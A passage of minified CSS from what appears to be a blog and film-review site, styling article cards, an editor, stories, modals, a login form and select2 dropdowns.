0}.article__published-date--preview{line-height:14px}.article__published-date--profile{font-size:14px;height:auto;line-height:17px;margin-bottom:0;margin-right:auto;margin-top:0}.article__poster{margin-bottom:21.23px}.article__poster--preview{margin-bottom:12px}.article__poster--films{height:140px;margin-bottom:14px}.article__poster-img{height:300px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__poster-img--films{height:140px;max-width:100%}.article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}@media (max-width:360px){.article__actions{position:relative}}.article__actions>div:not(:last-child){margin-right:18px}.article__actions--preview{margin-bottom:40px;padding:0 19px}.article__actions-spacer{margin-left:auto}.article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.article__counters{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__counters>.counters{margin-right:18px}.article__share{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__share>.article__share-icon{margin-right:6px}.article__share:hover .article__share-icon path,.article__share:hover .article__share-text{stroke:#dc6056;color:#dc6056;cursor:pointer}.article__share-icon{font-size:20px}.article__share-text{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:auto 0}.article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.article__info-spacer{margin-left:auto}.article__info--preview{height:36px;margin-bottom:14px;padding:0 19px}.article__tags{margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.article__tags,.article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex}.article__tags-items{flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;max-width:592px;overflow:hidden}.article__tags-items--preview{height:34px;max-width:364px;overflow:hidden;width:100%}.article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.article__report,.article__views{height:18px;margin:auto 0}.article__hover:hover{cursor:pointer}.article__hover__link{display:none}.article__income{padding:20px 20px 23px}.article__income--dark{background:#181818;border-radius:12px 12px 0 0}.article__income--dark .article__title{color:#399f50}.article__income__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:14px}.article__income__blocks{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.article__income__block{margin-bottom:0!important;width:45%!important}.article__moderation{margin-bottom:13px;padding:23px 19px 0}.article__moderation__wrap{align-items:center;border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-bottom:12px;padding:14px}.article__moderation__message{margin-bottom:0}.editor__wrap{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;padding:25px}.editor__wrap .editor__title__wrap{margin-bottom:15px}.editor__wrap .editor__title{border:0;box-sizing:border-box;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__wrap .form-article__group{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}.editor__wrap .article__user-summary{margin-bottom:6px}.editor__wrap .filter{margin-bottom:12px;position:relative;width:298px}.editor__wrap .filter__label{color:#808191;font-size:11px;line-height:13px;padding-bottom:2px;padding-left:18px;padding-top:8px;position:absolute;top:0;z-index:2}.editor__wrap .filter__label,.editor__wrap .filter__select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.editor__wrap .filter__select{background:#fdfeff;border:1px solid #f2f2f2;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;line-height:17px;padding-bottom:8px;padding-left:16px;padding-top:18px;width:298px}.editor__wrap .select2-container .select2-selection--single{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:190px}.editor__wrap .select2-container .select2-selection--multiple{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:100%}.editor__wrap .select2-selection__choice{background-color:#eb6f65!important;border:none;color:#fff}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:8px!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#fff!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered,.editor__wrap .select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px!important;margin-top:0!important;padding-left:16px!important;padding-right:56px!important;padding:14px}.editor__wrap .select2-results__option{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow{height:18px!important;right:16px!important;top:16px!important;width:18px!important}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9 9.879 3.712-3.713 1.06 1.061L9 12 4.227 7.227l1.06-1.06L9 9.878Z' fill='%23808191'/%3E%3C/svg%3E");background-size:contain;border:none!important;height:18px!important;left:3px!important;margin:auto!important;top:auto!important;width:18px!important}.editor__wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.editor__wrap .select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #f2f2f2!important;outline:none}.editor__wrap .select2-container,.editor__wrap .select2-dropdown,.editor__wrap .select2-results,.editor__wrap .select2-search{transition:none!important}.editor__wrap .select2-dropdown{border:1px solid #f2f2f2!important;width:190px!important}.editor__wrap span.select2-selection.select2-selection--single{outline:none;position:relative}.editor__wrap .content{margin-left:15px!important}.editor__wrap .filter-diff__label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.editor__wrap .form-article-cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__wrap .form-article-cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__wrap .form-article-cover-info{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__wrap .form-article__bottom{background:#fff;bottom:0;box-shadow:0 -8px 24px hsla(0,0%,55%,.12);display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;max-width:100%;padding:19px 29px 20px;position:-webkit-sticky;position:sticky;z-index:1}.editor__wrap .form-article__bottom__sb{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.editor__wrap .form-article__bottom-button{min-width:202px}.editor__wrap .form-article__bottom-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-right:94px;overflow-wrap:anywhere}.editor__wrap .form-article__counters{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.codex-editor__redactor{padding-bottom:35px!important}.articles .catalog{background:#000;border-radius:12px;margin-bottom:32px;padding:21px 18px}.articles .catalog .catalog__header-full-catalog,.articles .catalog .catalog__header-genre,.articles .catalog .films__item-title{color:#fff}.articles .catalog .films{flex-flow:row nowrap;margin-left:0;overflow:hidden!important}.articles .catalog .films__item{height:333px;margin-bottom:0;margin-left:0;min-width:176px}.articles .catalog .films__item-poster{height:270px;width:100%}.articles .catalog .films__item-poster img{height:100%;width:100%}.articles .catalog .films__item:not(:last-child){margin-right:24px}.articles .catalog .slider.slider--active{background:none}blockquote{background:#fcf9f4;border-radius:8px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:14px;font-style:italic;font-weight:500;gap:17px;line-height:24px;margin-bottom:24px;padding:32px 40px 32px 24px}blockquote:before{content:url(/build/images/quote.svg?f3dd3e10cfb6823b108dd1d5927782ce)}.icon{align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:center;position:relative}.icon--article-category-preview{height:16px;width:16px}.icon__vk:before{content:"\f189"}.icon__instagram:before{content:"\f16d"}.icon__youtube:before{content:"\f167"}.icon__twitter:before{content:"\f099"}.icon__odnoklassniki:before{content:"\f263"}.icon__telegram:before{content:"\f3fe"}.icon__eye:before{content:"\f06e"}.icon__eye-splash:before{content:"\f070"}.icon__times:before{content:"\f00d"}.icon__quote-left:before{content:"\f10d"}.icon__plus:before{content:"\f067"}.stories{margin-bottom:32.5px;position:relative}@media only screen and (max-width:600px){.stories{display:none}}.stories__title{font-family:Jost,sans-serif;font-size:18px}.stories__title,.stories__views-all{color:#262d35;font-style:normal;font-weight:700;line-height:26px}.stories__views-all{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:100% 50%;background-repeat:no-repeat;float:right;font-family:Lato,sans-serif;font-size:12px;padding-right:20px}.stories__row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:17px;overflow:hidden}.stories__elem{border:2px solid #eb6f65;border-radius:8px;margin-right:8.71px;padding:2px}.stories__elem--viewed{border:2px solid #fdfeff}.stories__elem--viewed .stories__user-avatar{border:2px solid silver}.stories__elem--add .stories__user-avatar{border:2px solid #f9dcdc}.stories__window{background-position:50% 50%;background-repeat:no-repeat;border-radius:8px;display:block;height:183px;min-width:92px;overflow:hidden}.stories-user-1,.stories-user-2,.stories-user-3,.stories-user-4,.stories-user-5,.stories__window{background-image:url(/build/images/stories-bg.png?31d6cfe0d16ae931b73c59d7e0c089c0)}.stories__bg{align-items:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(46.41%,transparent),color-stop(101.63%,rgba(0,0,0,.8)));background:linear-gradient(180deg,transparent 46.41%,rgba(0,0,0,.8) 101.63%);background-size:contain;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;justify-content:flex-end}.stories__bg-empty{background:#fcf7f7}.stories__user-avatar{border:2px solid #eb6f65;border-radius:50%;height:41.27px;margin-bottom:3px;margin-left:25px;margin-right:26px;padding:3px;width:41.27px}.stories__user-name{color:#fff;display:block;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin-bottom:8px;text-align:center}.stories__user-name-empty{color:#262d35}.stories__slider_btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:70px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.stories__slider_btn--back{left:-25px}.stories__slider_btn--next{right:-25px;transform:rotate(180deg)}.modal{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.modal--toggle{display:block}.modal--profile-users .modal__inner{max-width:743px;width:100%}.modal .modal__inner--cover{width:743px}.modal .modal__inner--scroll{-ms-overflow-style:none;height:1px;min-height:93%;overflow-y:auto;scrollbar-width:none}.modal .modal__inner--scroll::-webkit-scrollbar{display:none}.modal__title{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;margin:32px 0;text-align:center}.modal__close{background-color:transparent;border:none;color:#b2b3bd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:32px;margin:32px 32px 0;mix-blend-mode:normal;position:absolute;right:0;z-index:1}.modal__close:hover{color:#808191}.modal__inner{background:#fdfeff;border-radius:24px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.modal__upload_wrap{height:239px;margin-bottom:32px;padding:0 75px;width:100%}.modal__upload{background:#fcf7f7;border-radius:12px;height:193px;margin-bottom:32px;width:100%}.modal__upload,.modal__upload .btn--modal--cover{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.modal__upload .btn--modal--cover{height:55px;width:230px}.modal__upload .btn--modal--cover svg{margin-right:6px}.modal__upload__info{color:#808191;font-family:Lato,sans-serif;font-weight:600;text-align:center}.hashtag,.modal__upload__info{font-size:12px;font-style:normal;line-height:14px}.hashtag{color:#9a9a9a;font-weight:700;position:relative;right:-3px}.block{margin-bottom:48px}.block--discussed{margin-bottom:25px}.block--person{margin-bottom:26px;padding-top:24px}.block__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:15px;text-transform:uppercase}.block__title--reviews-right-menu{margin-bottom:25px}.block__count{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:18px}.block__count>svg{margin-right:6px}.block__count-text{color:#b2b3bd;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:3px 13px 0 0}.block .profile__info{background:#fcf9f4;border-radius:12px;padding:6px 24px 0}.block .profile__info-header{height:156.77px;width:160px}.block .profile__info-title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:18px;margin-top:-34px;text-align:center}.block .profile__info-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-top:12px}.block .profile__info-item:first-child{border-top:1px solid #f3ece0}.block .profile__info-item:last-child{border-bottom:0!important;margin-bottom:13px!important}.block .profile__info-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:11px 0 24px}.block .profile__info-arrow{background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);height:36px;padding:12px 0;width:36px}.block .profile__info-arrow:before{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:18px;height:100%;justify-content:center;margin:0;padding:0}.block .discussed{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.block .discussed__item{margin-bottom:20px}.block .discussed__item-title{color:#444a51;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:14px;width:65%}.block .discussed__item:hover{color:#dc6056}.block .discussed__info{align-content:flex-start;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;gap:12px;line-height:14px;text-align:right}.block .discussed__info div:nth-child(3){margin:auto 0 auto auto}.block .discussed__info-block{flex-direction:row;gap:5px}.block .actual,.block .discussed__info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.block .actual{background:#f5f7f9;border-radius:6px;flex-direction:column;padding:24px 18px 0}.block .actual__item{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:27px;justify-content:space-between;margin-bottom:12px}.block .actual__item-tag{color:#262d35;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:65%}.block .actual__item-count,.block .actual__item-tag{font-family:Lato,sans-serif;font-size:12px;font-style:normal;line-height:14px}.block .actual__item-count{color:#9a9a9a;font-weight:600}.block .actual__item:hover .actual__item-count,.block .actual__item:hover .actual__item-tag{color:#dc6056}.block .actual__item:last-child{border-bottom:0!important}.slider{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;overflow-x:hidden;position:relative;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;width:100%;will-change:transform}.slider--blog-categories>.blog-categories__item:not(:last-child){margin-right:12px}.slider--article-gallery>.slider__item:not(:last-child){margin-right:12.36px}.slider--genres>.genres__item:not(:last-child){margin-right:16px}.slider--active{background:hsla(0,0%,100%,.3);cursor:pointer;transform:scale(1.02)}.slider__wrap{position:relative}.slider__wrap .slider__arrow__btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;box-shadow:0 4px 12px rgba(0,0,0,.07);cursor:pointer;height:48px;outline:none;position:absolute;top:40%;transform:translateY(-40%);width:48px}.slider__wrap .slider-arrow-next{right:-45px;transform:rotate(180deg)}.tooltip{cursor:pointer;display:inline-block;position:relative}.tooltip__elements-count{background-color:#f5f7f9;border-radius:6px;color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:32px;outline:none;padding:10px}.tooltip__elements-count:hover{background-color:#fff;color:#dc6056}.tooltip__content{background:#fff;border-radius:4px;bottom:49px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:12px;position:absolute;right:-149px;width:345px;z-index:1}.tooltip__content:after{background-color:#fff;bottom:-7px;content:"";height:14px;left:50%;position:absolute;transform:rotate(45deg);width:14px}@media only screen and (max-width:600px){.tooltip__content{right:-197px}.tooltip__content:after{left:36%}}.tooltip-article__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.tooltip-article__items>div{margin-bottom:8px;margin-right:8px}.auth{background-color:#fdfeff;border-radius:24px;height:auto;padding-bottom:32px;position:relative;width:34.625rem}.auth:before{content:url(/build/images/auth_head.png?0fcbbba24718c2ec5f6322c5bc8e7a0e);left:53%;padding-top:10px;position:absolute;top:-17px;transform:translate(-50%,-50%)}.auth__content{padding:105px 88px 0}@media only screen and (max-width:600px){.auth__content{padding:53px 0!important}}.auth__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;padding-bottom:22px;text-align:center}@media only screen and (max-width:600px){.auth__title{padding:0 58px 18px!important}}.auth__social{flex-direction:row;height:53px;justify-content:space-between;margin-bottom:18px}.auth__social,.auth__social-item{display:-webkit-box;display:-ms-flexbox;display:flex}.auth__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;height:48px;justify-content:center;width:48px}.auth__social-item:hover{background:#262d35;border:1px solid #f2f2f2;color:#fff}@media only screen and (max-width:600px){.auth__social{gap:14px!important;margin-bottom:17px!important;padding:0 15px!important}}.auth-button-block{margin-bottom:32px}@media only screen and (max-width:600px){.auth-button-block{padding:0 15px!important}}.auth-button{border:none;color:#fff;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:55px;line-height:20px;margin-bottom:32px;width:100%}.auth__security{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px;margin-top:-4px;padding:0 15px}.auth__security-text{color:#dc6056;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.auth__security-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;gap:4.9px}.auth__security-rectangle{background:#ebedee;border-radius:2px;height:6px;width:22.75px}.auth__footer{color:#b2b3bd;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:500;line-height:18px}@media only screen and (max-width:600px){.auth__footer{bottom:32px;padding:0 15px!important}}.auth__footer--reset{margin-bottom:18px}@media only screen and (max-width:600px){.auth__footer-clear{bottom:0!important;padding:0 15px 24px!important;position:static!important}}.auth__forgot-password{display:inline-block;margin-bottom:24px;margin-top:6px;padding:0 15px}@media only screen and (max-width:600px){.auth:before{content:""}.auth{width:100%}}.btn-primary{background:#dc6056;border-radius:6px}.auth .form-group{margin-bottom:18px;position:relative}@media only screen and (max-width:600px){.auth .form-group{padding:0 15px!important}}.auth .form-group>input{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#322e54;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;height:55px;line-height:17px;padding:34px 7px 12px 15px;position:relative;width:100%}.auth .input-icon{color:#b2b3bd;position:absolute;right:21.5px;top:21.5px}.auth .form-group>label{align-items:center;color:#9296ab;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:19px 18px;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:2}.auth input[type=email]::-webkit-input-placeholder{color:transparent}.auth input:not(:-moz-placeholder-shown)~label{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.auth input:focus~label,.auth input:not(:invalid)~label,.auth input:not(:placeholder-shown)~label,.auth label:active{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.counters{display:-webkit-box;display:-ms-flexbox;display:flex}.counters>div{margin-right:6px}.counters__spacer{margin:0 auto}.counters__icon{margin:auto 0}.counters__text{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0}.counters__text--article{font-size:14px;font-style:normal;line-height:17px}.counters__text--article,.counters__text--films{color:#262d35;font-family:Lato,sans-serif;font-weight:700}.counters__text--films{height:14px}.counters--active .counters__text,.counters--active path,.counters--hover:hover .counters__text,.counters--hover:hover path{stroke:#eb6f65;color:#eb6f65;cursor:pointer}.counters--films{height:18px}.filter{margin-bottom:12px;position:relative;width:298px}.filter__label{color:#808191;font-family:Jost,sans-serif;font-size:11px;font-style:normal;font-weight:600;line-height:13px;padding-bottom:2px;padding-left:14px;padding-top:8px;position:absolute;top:0;z-index:2}.select2{width:100%!important}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:55px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-right:46px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background:#fff;border-radius:12px;box-shadow:0 0 12px rgba(0,0,0,.12);box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{-ms-overflow-style:none;list-style:none;margin:0;padding:0;scrollbar-width:none}.select2-results__options::-webkit-scrollbar{display:none}.select2-results__option{font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;line-height:20px;padding:8px 13px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{background:#f9f9fc;display:block;position:relative}.select2-search--dropdown:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none'%3E%3Cpath d='M6.417 1.167a5.252 5.252 0 0 1 5.25 5.25 5.252 5.252 0 0 1-5.25 5.25 5.252 5.252 0 0 1-5.25-5.25 5.252 5.252 0 0 1 5.25-5.25Zm0 9.333a4.083 4.083 0 1 0 0-8.167 4.082 4.082 0 0 0-4.083 4.084A4.082 4.082 0 0 0 6.417 10.5Zm4.95.041 1.65 1.65-.826.826-1.65-1.65.826-.826Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:14px;left:12px;position:absolute;top:11px;width:14px}.select2-search--dropdown .select2-search__field{background:#f9f9fc;box-sizing:border-box;font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;height:36px;line-height:20px;outline:none;padding-left:32px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{align-items:center;background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 14px}.select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:18px;position:absolute;right:14px;top:50%;transform:translateY(-50%);width:18px}.select2-container--default .select2-selection--single .select2-selection__arrow b{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none'%3E%3Cpath d='m9 9.879 3.713-3.712 1.06 1.06L9 12 4.227 7.227l1.06-1.06L9 9.879Z' fill='%23808191'/%3E%3C/svg%3E") 100% 100% no-repeat;height:100%;left:0;position:absolute;top:0;width:100%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.select2-container--default .select2-selection--multiple{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #fff;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#000;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:none;border-radius:12px;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0;width:100%!important}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option 